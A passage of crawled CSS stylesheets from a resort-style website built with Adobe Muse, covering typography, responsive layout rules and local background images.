  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 30px;
  font-weight: 200;
  letter-spacing: 13px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.body {
  color: #333333;
  font-family: raleway, sans-serif;
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  padding: 0px;
}
h1 {
  line-height: 42px;
  font-size: 35px;
  font-family: mr-eaves-xl-modern, sans-serif;
}
.h1 {
  color: #000000;
  font-family: raleway, sans-serif;
  font-size: 34px;
  font-weight: 400;
  line-height: 40px;
  padding: 0px;
}
.list0 li:before {
  position: absolute;
  right: 100%;
  letter-spacing: 0px;
  text-decoration: none;
  font-weight: normal;
  font-style: normal;
}
.rtl-list li:before {
  right: auto;
  left: 100%;
}
.nls-None>li:before, .nls-None .list3>li:before, .nls-None .list6>li:before {
  margin-right: 6px;
  content: '•';
}
.nls-None .list1>li:before, .nls-None .list4>li:before, .nls-None .list7>li:before {
  margin-right: 6px;
  content: '○';
}
.nls-None, .nls-None .list1, .nls-None .list2, .nls-None .list3, .nls-None .list4, .nls-None .list5, .nls-None .list6, .nls-None .list7, .nls-None .list8 {
  padding-left: 34px;
}
.nls-None.rtl-list, .nls-None .list1.rtl-list, .nls-None .list2.rtl-list, .nls-None .list3.rtl-list, .nls-None .list4.rtl-list, .nls-None .list5.rtl-list, .nls-None .list6.rtl-list, .nls-None .list7.rtl-list, .nls-None .list8.rtl-list {
  padding-left: 0px;
  padding-right: 34px;
}
.nls-None .list2>li:before, .nls-None .list5>li:before, .nls-None .list8>li:before {
  margin-right: 6px;
  content: '-';
}
.nls-None.rtl-list>li:before, .nls-None .list1.rtl-list>li:before, .nls-None .list2.rtl-list>li:before, .nls-None .list3.rtl-list>li:before, .nls-None .list4.rtl-list>li:before, .nls-None .list5.rtl-list>li:before, .nls-None .list6.rtl-list>li:before, .nls-None .list7.rtl-list>li:before, .nls-None .list8.rtl-list>li:before {
  margin-right: 0px;
  margin-left: 6px;
}
.TabbedPanelsTab {
  white-space: nowrap;
}
.MenuBar .MenuBarView, .MenuBar .SubMenuView {
  display: block;
  list-style: none;
}
.MenuBar .SubMenu {
  display: none;
  position: absolute;
}
.NoWrap {
  white-space: nowrap;
  word-wrap: normal;
}
.rootelem {
  margin-left: auto;
  margin-right: auto;
}
.colelem {
  display: inline;
  float: left;
  clear: both;
}
.clearfix:after {
  content: "\0020";
  visibility: hidden;
  display: block;
  height: 0px;
  clear: both;
}
*:first-child+html .clearfix {
  zoom: 1;
}
.clip_frame {
  overflow: hidden;
}
.popup_anchor {
  position: relative;
  width: 0px;
  height: 0px;
}
.allow_click_through * {
  pointer-events: auto;
}
.popup_element {
  z-index: 100000;
}
.svg {
  display: block;
  vertical-align: top;
}
span.wrap {
  content: '';
  clear: left;
  display: block;
}
span.actAsInlineDiv {
  display: inline-block;
}
.position_content, .excludeFromNormalFlow {
  float: left;
}
.preload_images {
  position: absolute;
  overflow: hidden;
  left: -9999px;
  top: -9999px;
  height: 1px;
  width: 1px;
}
.preload {
  height: 1px;
  width: 1px;
}
.animateStates {
  -webkit-transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
[data-whatinput="mouse"] *:focus, [data-whatinput="touch"] *:focus, input:focus, textarea:focus {
  outline: none;
}
textarea {
  resize: none;
  overflow: auto;
}
.allow_click_through, .fld-prompt {
  pointer-events: none;
}
.wrapped-input {
  position: absolute;
  top: 0px;
  left: 0px;
  background: transparent;
  border: none;
}
.submit-btn {
  z-index: 50000;
  cursor: pointer;
}
.anchor_item {
  width: 22px;
  height: 18px;
}
.MenuBar .SubMenuVisible, .MenuBarVertical .SubMenuVisible, .MenuBar .SubMenu .SubMenuVisible, .popup_element.Active, span.actAsPara, .actAsDiv, a.nonblock.nontext, img.block {
  display: block;
}
.widget_invisible, .js .invi, .js .mse_pre_init {
  visibility: hidden;
}
.ose_ei {
  visibility: hidden;
  z-index: 0;
}
.no_vert_scroll {
  overflow-y: hidden;
}
.always_vert_scroll {
  overflow-y: scroll;
}
.always_horz_scroll {
  overflow-x: scroll;
}
.fullscreen {
  overflow: hidden;
  left: 0px;
  top: 0px;
  position: fixed;
  height: 100%;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.fullwidth {
  position: absolute;
}
.borderbox {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.scroll_wrapper {
  position: absolute;
  overflow: auto;
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  margin-bottom: 0px;
}
.browser_width>* {
  position: absolute;
  left: 0px;
  right: 0px;
}
.grpelem, .accordion_wrapper {
  display: inline;
  float: left;
}
.fld-checkbox input[type=checkbox], .fld-radiobutton input[type=radio] {
  position: absolute;
  overflow: hidden;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0px;
  border: 0px;
}
.fld-checkbox input[type=checkbox]+label, .fld-radiobutton input[type=radio]+label {
  display: inline-block;
  background-repeat: no-repeat;
  cursor: pointer;
  float: left;
  width: 100%;
  height: 100%;
}
.pointer_cursor, .fld-recaptcha-mode, .fld-recaptcha-refresh, .fld-recaptcha-help {
  cursor: pointer;
}
p, h1, h2, h3, h4, h5, h6, ol, ul, span.actAsPara {
  max-height: 1000000px;
}
.superscript {
  vertical-align: super;
  font-size: 66%;
  line-height: 0px;
}
.subscript {
  vertical-align: sub;
  font-size: 66%;
  line-height: 0px;
}
.horizontalSlideShow {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.verticalSlideShow {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}
.colelem100, .verticalspacer {
  clear: both;
}
.list0 li, .MenuBar .MenuItemContainer, .SlideShowContentPanel .fullscreen img, .css_verticalspacer .verticalspacer {
  position: relative;
}
.popup_element.Inactive, .js .disn, .js .an_invi, .hidden, .breakpoint {
  display: none;
}
#muse_css_mq {
  position: absolute;
  display: none;
  background-color: #FFFFFE;
}
.fluid_height_spacer {
  width: 0.01px;
}
.muse_check_css {
  display: none;
  position: fixed;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  body {
    text-rendering: auto;
  }
}
.BodyParagraph a.Button {
  z-index: 67;
  -webkit-transition-timing-function: ease;
  border-color: #787878;
  background-color: #666666;
  width: auto;
  display: inline-block !important;
  padding: 20px;
  color:#FFFFFE;
  float: left;
  text-align: center !important;
  margin: 5px 10px 5px 0;
  display: inline-block !important;
}
.BodyParagraph a.Button:hover {
  background-color: #FFD932;
  color: #272727;
}
@media (max-width:700px)  {
.BodyParagraph a.Button {
  width: 100%;
  display: block !important;
  margin: 5px 0px 5px 0 !important;
}
}
.phone {
    background: transparent url(../images/phone-receiver.svg) no-repeat left center !important;
}
.addressOver {
  z-index: 456;
  width: 50%;
  padding-bottom: 0px;
  position: fixed;
  top: 27px;
  right: 30px;
  text-align: right;
}
.addressOver a {
  color:#FFFFFE;
  padding: 5px 0px;
}
.addressOver a:hover {
  color:#FFD932;
}
strong {
  font-weight: bold !important;
}
.hideDesktop {
  display: none;
}
@media (max-width: 1300px) {
  .hideDesktop {
    display: block !important;
  }
}
#u224764-2, #u224764-3, #u224764-5, #u224764-7, #u224764-9, #u224764-11, #u224764-12, #u224764-14, #u224772-2, #u224772-3, #u224772-5, #u224772-7, #u224772-9, #u224772-11, #u224772-13, #u224772-14, #u224772-16, #u224772-18, #u224772-20, #u224772-21, #u224772-23, #u224772-25, #u224772-26, #u224772-28, #u224775-2, #u224775-3, #u224775-5, #u224775-6, #u224775-8, #u224775-10, #u224775-12, #u224775-14, #u224775-15, #u224775-17, #u224775-19, #u224775-21, #u224775-23, #u224775-25, #u224775-26,#u224775-28 {
    padding-left: 0px !important;
}
#u112721-2, #u112721-3, #u112721-5, #u112721-7, #u112721-9, #u112721-11, #u112721-12, #u112721-14, #u112797-2, #u112797-3, #u112797-5, #u112797-7, #u112797-9, #u112797-11, #u112797-13, #u112797-14, #u112797-16, #u112797-18, #u112797-20, #u112797-21, #u112797-23, #u112797-25, #u112797-26, #u112797-28, #u112818-2, #u112818-3, #u112818-5, #u112818-7, #u112818-9, #u112818-10, #u112818-12, #u112818-14, #u112818-16, #u112818-18, #u112818-20, #u112818-21, #u112818-23 {
    padding-left: 0px !important;
}
#u231407-2, #u231407-3, #u231407-5, #u231407-7, #u231407-9, #u231407-11, #u231407-12, #u231407-14, #u231415-2, #u231415-3, #u231415-5, #u231415-7, #u231415-9, #u231415-11, #u231415-13, #u231415-14, #u231415-16, #u231415-18, #u231415-20, #u231415-21, #u231415-23, #u231415-24, #u231415-26, #u231418-2, #u231418-3, #u231418-5, #u231418-6, #u231418-8, #u231418-9, #u231418-11, #u231418-12, #u231418-14, #u231418-16, #u231418-18, #u231418-20, #u231418-22, #u231418-23, #u231418-25, #u231418-27 {
  padding-left: 0px !important;
}
.nls-None, .nls-None .list1, .nls-None .list2, .nls-None .list3, .nls-None .list4, .nls-None .list5, .nls-None .list6, .nls-None .list7, .nls-None .list8 {
    padding-left: 12px !important;
}
#u224759-3 {
    margin-left: 0px !important;
}
#u224759-4:hover p, #u224759-4:hover h1, #u224759-4:active p, #u224759-4:active h1 {
  line-height: 42px !important;
  font-size: 35px !important;
  letter-spacing: 3px !important;
}
#u224759-4:hover {
    border-width: 1px !important;
}
#u119870, #u222099, #u244928, #u254820, #u254783, #u231934,
#u224687, #u224439, #u231330, #u254894, #u254931, #u183168,
#u255126, #u255284, #u255079, #u255005, #u254968, #u255042 {
  border-color: #FFD932 !important;
  background-color: #191B1C !important;
  text-align: right;
  padding-right: 16px;
}
.nls-None, .nls-None .list1, .nls-None .list2, .nls-None .list3, .nls-None .list4, .nls-None .list5, .nls-None .list6, .nls-None .list7, .nls-None .list8 {
    padding-left: 0px !important;
}
#u231847-40 li {
  list-style-type: none !important;
}
#u231847-40 > li:before {
    content: '' !important;
}
@media (max-width: 1300px) and (min-width: 701px) {
  #u222236-18 {
      margin-left: 7.7% !important;
  }
  #pu222254-6 {
      margin-left: 9% !important;
  }
  #u222237-6, #u222250-8 {
      margin-left: 19.69% !important;
    }
    #u222235-6 {
      margin-left: 19.69% !important;
    }
    #u222252-8 {
        margin-left: 9% !important;
    }
#u222243-6 {
      margin-left: 9% !important;
}
#u108752-6, #u108553-6, #u125331-8 {
      margin-left: 19.69% !important;
}
#pu135930-6 {
      margin-left: 9% !important;
}
#u108756-6 {
      margin-left: 19.69% !important;
}
#u108750-8 {
      margin-left: 19.69% !important;
}
#u231703-14 {
      margin-left: 7.7% !important;
}
#u231718-6, #u231725-6, #u231705-8 {
      margin-left: 19.69% !important;
}
#u231712-6 {
      margin-left: 19.69% !important;
}
#u231713 {
      margin-left: 19.69% !important;
}
#u231714-6 {
      margin-left: 19.69% !important;
}
#u231724-8 {
      margin-left: 9% !important;
}
}

@media (max-width: 1300px) and (min-width: 701px) {
#u222099 {
    z-index: 242;
    height: 63px;
    position: fixed;
    top: 100px;
}
#u222099-bw {
    z-index: 242;
}
}
#u119870 a, #u222099 a, #u244928 a {
  display: inline-block;
  margin-left: 10px;
  padding-top: 15px;
}
#u119870 a, #u222099 a, #u244928 a {
  color:#FFFFFE;
}
#u119870 a:hover, #u222099 a:hover, , #u244928 a:hover{
  color:#FFD932;
}
/* PAGINE IMPRESSUM */
#u214810-18, #u215685-18 {
  font-size: 18px;
  font-family: mr-eaves-xl-modern, sans-serif;
  line-height: 29px;
  color: #FFFFFF;
  font-weight: 300;
}
.contenitorePrincipale {
  width: 100% !important;
  margin-top: 20px !important;
  display: block !important;
}
/* MENU */
#accordionu221004 a, #accordionu127209 a, #accordionu225228 a, #accordionu225300 a, #accordionu220977 a, #accordionu99277 a {
  border-color: #000000 !important;
}
#accordionu221004 a:hover, #accordionu127209 a:hover, #accordionu225228 a:hover, #accordionu225300 a:hover, #accordionu220977 a:hover, #accordionu99277 a:hover {
  border-color: #FFD932 !important;
  opacity: 1.0 !important;
}
@media (max-width:480px)   {
  #u223441 { display: none !important; }
  h1 {
    line-height: 32px;
    font-size: 25px;
}
  #slider-2, #slider-1 {
    height: 54vw !important;
    min-height: 300px !important;
  }
}

@media (max-width:700px)  {
.contenitorePrincipale div {
  display:flex;
}
/* PAGINA HOME */
#ppu224915 .colelem a.museBGSizet div,
#ppu224915 .colelem a.museBGSize,
#ppu220647 .colelem a.museBGSizet div,
#ppu220647 .colelem a.museBGSize,
#ppu111177 .colelem a.museBGSizet div,
#ppu111177 .colelem a.museBGSize {
  min-height: 54vw !important;
}
}
/* HOME */
.overFlowHidden {
  overflow: hidden;
}
#buttonu111265 .u99236qqq,
#buttonu220821 .u220752qqq,
#buttonu224786 .u224861qqqn,
#u111266 {
    background-image: url(/images/relax-1.jpg) !important;
    background-position: 100% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}
#buttonu94175 .u99236qqq,
#buttonu220833 .u220752qqq,
#buttonu224805 .u224861qqqn,
#u94180 {
    background-image: url(/images/relax-3.jpg) !important;
    background-position: 100% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}
#u94055, #u224793 div, #u220832 div {
   background-image: url("/images/935-freddy-planinschek-fr3.jpg") !important;
}
.AccordionWidget {
  z-index: 400 !important;
}
#u124162-6, #u124007-6, #u108161-6, #u108165-6, #u113964-4 {
    margin-top: 120px !important;
}
#u222759-6, #u222789-6, #u222794-6, #u222736-4 {
    margin-top: 120px !important;
}
#u246113-6, #u246122-6, #u246063-6, #u246074-4 {
    margin-top: 120px !important;
}
#u246064-6, #u246095-6 {
    margin-top: 120px !important;
}
#winter {
    margin-top: 50px !important;
}
@media (max-width: 1300px) and (min-width: 701px) {
  #u220997-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
  }
  #u225312-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
}
#u225302-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
}
#u103512-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
}
}
#u233213-5 li {
  list-style-type: none !important;
}
.nls-None>li:before, .nls-None .list3>li:before, .nls-None .list6>li:before {
    margin-right: 0px;
    content: '';
}
.uk-flex-middle {
    align-items: center;
}
.uk-flex-center {
    justify-content: center;
}
.contentSmall {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    height: 100px;
}
.uk-child-width-1-6 a {
    width: calc(100% * 1 / 6.001);
}
.homeBack {

}
#buttonu224805 {
  background-color: #FFD932;
}
#buttonu224797,#buttonu224792 {
  background-color: #fff;
}
#buttonu224786 {
  background-color: rgba(30,30,30,0.9);
}
.contentSmall a svg {
    width: 80px;
    max-height: 45px;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.superSkiLogo svg * {
    fill: #006cb3 !important;
}
@media (min-width: 1301px) {
.contentSmall {
    margin-left: 200px;
}
.homeBack #u329006-10,
.homeBack #u329015-10 {
    z-index: 1 !important;
}
.homeBack #page {
    min-height: 100% !important;
}
.homeBack #pu225224 {
  margin-bottom: 0px !important;
  padding-bottom: 0px !important;
}
.homeBack #pu224861 {
    padding-bottom: 0px !important;
}
}
@media (max-width: 700px) {
  .uk-child-width-1-6 a {
      width: calc(100% * 1 / 3.001);
      margin-top: 10px;
      margin-bottom: 10px;
  }
  .contentSmall {
      height: 220px;
  }
}
@media (max-width: 480px) {
  .uk-child-width-1-6 a {
      width: calc(100% * 1 / 2.001);
      margin-top: 10px;
      margin-bottom: 10px;
  }
  .contentSmall {
      height: 300px;
  }
}
/* hide relax menu */
#u225238, #u127225, #u221008, #u220984, #u99301, #u225316 {
    display: none !important;
}
.titleOffer {
    padding-top: 10px;
}
.offerLink {
    color: #000 !important;
}

#buttonu220816 {
  left: 0;
  width: 28%;
}
@media (min-width: 1301px), print {
    #pbuttonu220816, #pbuttonu94103, #pbuttonu224797 {
        margin-left: 200px !important;
        width: calc(100vw - 215px) !important;
    }
    .homeBack #buttonu220816, .homeBack #buttonu220816:hover,
    .homeBack #buttonu94103, .homeBack #buttonu94103:hover,
    .homeBack #buttonu224797, .homeBack #buttonu224797:hover{
        left: 0;
        width: calc((100vw - 200px) / 3);
    }
    .homeBack #buttonu220833, .homeBack #buttonu220833:hover,
    .homeBack #buttonu94175, .homeBack #buttonu94175:hover,
    .homeBack #buttonu224805,.homeBack #buttonu224805:hover{
        left: calc((100vw - 200px) / 3);
        width: calc((100vw - 200px) / 3);
        padding-bottom: 171px;
    }
    .homeBack #buttonu220828, .homeBack #buttonu220828:hover,
    .homeBack #buttonu94037, .homeBack #buttonu94037:hover,
    .homeBack #buttonu224792, .homeBack #buttonu224792:hover {
        left: calc(2 * (100vw - 200px) / 3);
        width: calc((100vw - 200px) / 3);
        padding-bottom: 171px;
    }
    .homeBack #u220817, #pbuttonu94037,
    .homeBack #u224801{
        width: 100% !important;
        margin-left:0 !important; 
    }
    #pu221029 {
        padding-bottom: 0 !important;
    }
    #ppu220647 {
        margin-bottom: 0px !important;
    }

}
@media (min-width: 701px) and (max-width: 1300px) {
    .homeBack #buttonu220828, .homeBack #buttonu220828:hover,
    .homeBack #pbuttonu94037,.homeBack #pbuttonu94037:hover,
    .homeBack #buttonu224792, .homeBack #buttonu224792:hover{
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.predanai.com/css/start.css?crc=337308137
body_size: 1364
content:
.version.start{color:#000014;background-color:#1AE9E9;}#page{border-width:0px;background-image:none;background-color:#000000;border-color:#000000;min-height:64px;width:100%;margin-right:auto;margin-left:auto;z-index:1;}#slideshowu301174{margin-right:-10000px;z-index:2;width:0.01px;position:relative;margin-top:64px;height:0px;}#u301202{position:absolute;background-color:transparent;}#u301202popup{z-index:3;}#u301213{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:4;}#u301207{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:6;}#u301215{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:8;}#u301211{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:10;}#u301209{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:12;}#u301203{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:14;}#u301205{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-width:0px;filter:alpha(opacity=80);background-color:transparent;min-height:80px;border-color:transparent;opacity:0.8;z-index:16;}.SSSlideLoading{background:url("../images/loading.gif?crc=3815509949") no-repeat center center;}#pamphletu301219{top:-48px;width:0.01px;right:1127px;position:fixed;z-index:18;height:18px;}#u301220{width:70px;position:relative;margin-right:-10000px;z-index:19;height:19px;}#u301221{width:30px;border-width:0px;position:absolute;background-color:#E0BC00;height:19px;}#u301222{left:40px;border-width:0px;background-color:#E0BC00;width:30px;position:absolute;height:19px;}#u301221.PamphletThumbSelected,#u301222.PamphletThumbSelected{height:19px;background-color:#E02100;min-height:0px;width:30px;margin:0px;}#u301223{top:49px;left:598px;border-width:0px;background-color:transparent;width:529px;position:absolute;}#u301223popup{z-index:22;}#u301228{border-width:0px;position:relative;background-color:transparent;width:529px;margin-right:-10000px;z-index:23;}#u301229-4{background-color:transparent;color:#FFFFFF;position:relative;text-align:right;min-height:31px;z-index:24;}#u301231{background-color:transparent;height:9px;border-style:solid;position:relative;border-color:#E0BC00;z-index:32;border-width:0px 0px 2px;}#u301230-4{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=78)";position:relative;filter:alpha(opacity=78);background-color:transparent;text-align:right;min-height:31px;font-family:mr-eaves-xl-modern, sans-serif;opacity:0.78;color:#FFFFFF;font-weight:300;z-index:28;}#u301224{border-width:0px;position:relative;background-color:transparent;width:529px;margin-right:-10000px;z-index:33;}#u301226-4{background-color:transparent;color:#FFFFFF;position:relative;text-align:right;min-height:31px;z-index:34;}#u301229-4:hover,#u301226-4:hover{margin-top:0px;padding-top:0px;margin-right:0px;padding-bottom:0px;min-height:31px;margin-bottom:0px;}#u301229-4:hover p,#u301229-4:hover h2,#u301226-4:hover p,#u301226-4:hover h2{visibility:inherit;color:#FFFFFF;}#u301227{background-color:transparent;height:9px;border-style:solid;position:relative;border-color:#E0BC00;z-index:44;border-width:0px 0px 2px;}#u301225-6{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=78)";position:relative;filter:alpha(opacity=78);background-color:transparent;text-align:right;min-height:31px;font-family:mr-eaves-xl-modern, sans-serif;opacity:0.78;color:#FFFFFF;font-weight:300;z-index:38;}.SSFirstButton,.SSPreviousButton,.SSNextButton,.SSLastButton,.SSSlideLink,.SSCloseButton,.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton{cursor:pointer;}.html{background-color:#FFFFFF;}body{position:relative;}@media (min-width: 1301px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{padding-bottom:1670px;}#slideshowu301174{left:50.58%;}#pamphletu301219{padding-bottom:859px;}#u301223{height:829px;}#u301229-4{width:450px;line-height:63px;letter-spacing:3px;font-size:70px;}#u301230-4{width:450px;line-height:36px;font-size:30px;margin-top:19px;}#u301228,#u301224{height:242px;padding-top:140px;padding-bottom:447px;}#u301226-4{width:450px;line-height:63px;letter-spacing:3px;font-size:70px;}#u301229-4:hover,#u301226-4:hover{width:450px;margin-left:0%;}#u301231,#u301227{width:63px;margin-top:14px;margin-left:73.16%;}#u301225-6{width:450px;line-height:36px;font-size:30px;margin-top:19px;margin-left:0.19%;}}@media (min-width: 701px) and (max-width: 1300px){#muse_css_mq{background-color:#000514;}#bp_1300.active{display:block;}#page{padding-bottom:1539px;max-width:1300px;}#pamphletu301219{padding-bottom:859px;}#u301223{height:829px;}#u301229-4{width:450px;line-height:63px;letter-spacing:3px;font-size:70px;}#u301230-4{width:450px;line-height:36px;font-size:30px;margin-top:19px;}#u301228,#u301224{height:242px;padding-top:140px;padding-bottom:447px;}#u301226-4{width:450px;line-height:63px;letter-spacing:3px;font-size:70px;}#u301229-4:hover,#u301226-4:hover{width:450px;margin-left:0%;}#u301231,#u301227{width:63px;margin-top:14px;margin-left:73.16%;}#u301225-6{width:450px;line-height:36px;font-size:30px;margin-top:19px;margin-left:0.19%;}body{overflow-x:hidden;}}@media (max-width: 700px){#muse_css_mq{background-color:#0002bc;}#bp_700.active{display:block;}#page{padding-bottom:1465px;max-width:700px;}#pamphletu301219{padding-bottom:362px;}#u301223{height:332px;}#u301228{height:232px;padding-top:100px;}#u301229-4{width:250px;line-height:36px;letter-spacing:1px;font-size:40px;margin-left:47.07%;}#u301229-4:hover{width:250px;margin-left:47.07%;}#u301231{width:30px;margin-left:88.66%;}#u301230-4{width:250px;line-height:30px;letter-spacing:1px;font-size:25px;top:-1px;margin-bottom:-1px;margin-left:47.07%;}#u301224{height:141.99999999999997px;padding-top:100px;padding-bottom:90.00000000000003px;}#u301226-4{width:250px;line-height:36px;letter-spacing:1px;font-size:40px;margin-left:44.81%;}#u301226-4:hover{width:250px;margin-left:44.81%;}#u301227{width:30px;margin-left:86.39%;}#u301225-6{width:250px;line-height:30px;letter-spacing:1px;font-size:25px;top:-1px;margin-bottom:-1px;margin-left:44.81%;}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: text/css
request_url: https://www.predanai.com/css/site_global.css?crc=272969471
body_size: 5267
content:
html {
  min-height: 100%;
  min-width: 100%;
  -ms-text-size-adjust: none;
}
body, div, dl, dt, dd, ul, ol, li, nav, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td, a {
  margin: 0px;
  padding: 0px;
  border-width: 0px;
  border-style: solid;
  border-color: transparent;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  -o-transform-origin: left top;
  transform-origin: left top;
  background-repeat: no-repeat;
}
button.submit-btn {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.transition {
  -webkit-transition-property: background-image, background-position, background-color, border-color, border-radius, color, font-size, font-style, font-weight, letter-spacing, line-height, text-align, box-shadow, text-shadow, opacity;
  transition-property: background-image, background-position, background-color, border-color, border-radius, color, font-size, font-style, font-weight, letter-spacing, line-height, text-align, box-shadow, text-shadow, opacity;
}
.transition * {
  -webkit-transition: inherit;
  transition: inherit;
}
table {
  border-collapse: collapse;
  border-spacing: 0px;
}
fieldset, img {
  border: 0px;
  border-style: solid;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  -o-transform-origin: left top;
  transform-origin: left top;
}
address, caption, cite, code, dfn, em, strong, th, var, optgroup {
  font-style: inherit;
  font-weight: inherit;
}
del, ins {
  text-decoration: none;
}
li {
  list-style: none;
}
caption, th {
  text-align: left;
}
h1, h2, h3, h4, h5, h6 {
  font-size: 100%;
  font-weight: inherit;
}
input, button, textarea, select, optgroup, option {
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
}
.form-grp input, .form-grp textarea {
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}
body {
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  text-align: left;
  font-size: 14px;
  line-height: 17px;
  word-wrap: break-word;
  text-rendering: optimizeLegibility;
  -moz-font-feature-settings: 'liga';
  -ms-font-feature-settings: 'liga';
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
}
a {
  color: inherit;
  text-decoration: inherit;
}
a:link {
  color: #FFFFFF;
  text-decoration: underline;
}
a:visited {
  color: #FFFFFF;
  text-decoration: underline;
}
a:hover {
  color: #FFFFFF;
  text-decoration: underline;
}
a:active {
  color: #FFFFFF;
  text-decoration: underline;
}
a.nontext {
  color: black;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
}
.Testing a:link {
  color: #FFFFFF;
  text-decoration: underline;
}
.Testing a:visited {
  color: #7D593E;
  text-decoration: underline;
}
.Testing a:hover {
  color: #FFFFFF;
  text-decoration: underline;
}
.Testing a:active {
  color: #FFFFFF;
  text-decoration: underline;
}
.Dark a:link {
  color: #212121;
  text-decoration: underline;
}
.Dark a:visited {
  color: #7D593E;
  text-decoration: underline;
}
.Dark a:hover {
  color: #E0BC00;
  text-decoration: underline;
}
.Dark a:active {
  color: #212121;
  text-decoration: underline;
}
.normal_text {
  color: #000000;
  direction: ltr;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  font-size: 14px;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0px;
  line-height: 17px;
  text-align: left;
  text-decoration: none;
  text-indent: 0px;
  text-transform: none;
  vertical-align: 0px;
  padding: 0px;
}
.TinyArticleHeader-onLight {
  font-family: proxima-nova, sans-serif;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  padding: 0px;
}
.BigArticleHeader-onLight {
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 29px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
  padding: 0px;
}
.BigArticleHeader-onDark {
  color: #FFFFFF;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 26px;
  font-weight: 200;
  letter-spacing: 1px;
  text-transform: none;
  padding: 0px;
}
.BodyParagraph {
  color: #3F3F3F;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 17px;
  font-weight: 300;
  letter-spacing: 0px;
  line-height: 30px;
  padding: 0px;
}
.BodyHeader {
  font-family: proxima-nova, sans-serif;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  padding: 0px;
}
.Button_Thin {
  color: #FFFFFF;
  font-family: proxima-nova, sans-serif;
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 2px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.Question {
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 20px;
  font-weight: 200;
  letter-spacing: 1px;
  line-height: 30px;
  text-transform: none;
  padding: 0px;
}
.SideNavButton {
  color: #9E9E9E;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 11px;
  font-weight: 200;
  letter-spacing: 3px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.MenuItems {
  color: #9E9E9E;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 16px;
  font-weight: 200;
  letter-spacing: 2px;
  line-height: 29px;
  text-transform: uppercase;
  padding: 0px;
}
.TeamNamesCentered {
  font-family: proxima-nova, sans-serif;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 3px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.SpecialParagraphCentered {
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 15px;
  font-weight: 200;
  letter-spacing: 1px;
